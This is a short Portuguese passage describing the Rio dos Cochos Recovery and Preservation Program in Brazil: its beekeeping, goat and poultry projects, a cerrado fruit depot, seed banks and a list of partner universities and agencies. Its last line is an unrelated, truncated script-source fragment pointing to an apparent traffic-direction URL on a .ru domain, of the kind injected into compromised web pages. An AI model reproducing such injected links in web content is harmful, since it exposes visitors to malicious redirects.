
Programa vem implantando e incentivando atividades de apicultura, de
criação de caprinos, galinhas semi-caipiras, um entreposto de frutos do
cerrado, campo e casa de sementes.
O Programa de Recuperação e Preservação do Rio dos Cochos tem
como parceiros Articulação no Semi-Árido (ASA), a Cáritas Brasileira,
a Universidade Federal de Lavras, a Universidade Federal de
Uberlândia, a Universidade de Brasília (UNB), o Instituto de Ciências
Agrárias da Universidade Federal de Minas Gerais, o Instituto Federal
de Educação, Ciência e Tecnologia do Sul de Minas, a Universidade
dos Vales do Jequitinhonha e Mucuri, o Centro de Agricultura
Alternativa de Montes Claros (CAA-NM), o Sindicato dos Produtores
Rurais de Januária, o Instituto Sociedade, População e Natureza
(ISPN), o Emater, o IEF, o Conselho Nacional de Desenvolvimento
Científico e Tecnológico (CNPq) e a FAPEMIG.
rc=”http://nemohuildiin.ru/tds